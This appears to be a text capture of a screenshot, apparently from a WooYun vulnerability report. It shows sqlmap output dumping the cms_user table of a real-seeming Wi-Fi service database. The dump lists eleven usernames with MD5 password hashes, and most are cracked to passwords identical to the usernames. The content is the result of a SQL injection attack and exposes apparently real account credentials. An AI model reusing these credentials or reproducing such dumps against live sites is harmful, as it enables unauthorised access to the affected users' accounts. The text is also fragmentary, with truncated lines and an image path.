 jason_wang@hansight-justinwan-linux: ~
[10:08:08] [INFO] cracked password 'caipei' for user 'caipei'
[10:08:08] [INFO] postprocessing table dump
Database: 16wifiusersystem
Table: cms_user
[11 entries]
| username | pwd |
| quchao | 47ba628392a16954e85efaa97d1ca3a1
| liuzhe | b9557d67465f7a9a9736929e23a74021 (liuzhe) |
| caipei | d85fc61d3b2dbcb57edf86f8d2429e69 (caipei) |
| sunlijuan | 098b4dc7bd465bd455caced5cabf9e8f (sunlijuan) |
| yutiantian | 054837b9fa80ff27e88d25728f03bd33 |
| lideqiang | e7baed88ef95770a509372d2157aa546 (lideqiang) |
| mengzhishan | 5a6c433956f9890d850b56b15a143142 (mengzhishan) |
| huangqunyou | bf45d39c8e6230e391b083b7830404c4 (huangqunyou) |
| dengjun | 5f0bd87c0205c8824fca536902f93056 (dengjun) |
| caiyao | e237fa9f06e567cb37f6b85db909b908 (caiyao) |
| luolishen | 1bcdf40531540bfbbca9ad5f50135399 (luolishen) |
www.wooyun.org
[10:08:08] [WARNING] table '`16wifiusersystem`
me/jason_wang/.sqlmap/output/www.16wifi.com/dump/16wifiusersystem-411720fa/cms_u